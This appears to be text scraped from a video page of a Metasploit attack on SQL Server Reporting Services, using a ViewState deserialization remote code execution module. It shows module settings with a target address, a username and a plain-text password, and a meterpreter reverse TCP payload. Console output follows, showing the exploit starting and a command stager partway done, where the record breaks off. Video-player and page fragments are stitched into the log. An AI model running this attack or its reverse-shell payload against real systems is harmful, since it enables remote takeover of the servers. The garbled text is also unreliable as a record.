 SQL Server Reporting Services ViewState deserialization RCE.mov
Open with
ruby
PASSWORD kenff#2Sfkidj3453kdksoi43 yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.16.60.141 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 172.16.60.1 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /Reports yes The base path to the web application
URIPATH no The URI to use for this exploit (default is random)
USERNAME sqltest yes Username to authenticate as
VHOST no HTTP server virtual host
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.60.1 yes The listen address (an interface may be specified)
Video player
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows (x64)
msf5 exploit(windows/http/ssrs_navcorrector_viewstate) > check
[*] 172.16.60.141:80 - The service is running, but could not be validated.
msf5 exploit(windows/http/ssrs_navcorrector_viewstate) > run
[*] Started reverse TCP handler on 172.16.60.1:4444
[*] Command Stager progress - 24.99% done (2999/12002 bytes)
[*] Command Stager progress - 49.98% done (5998/12002 bytes)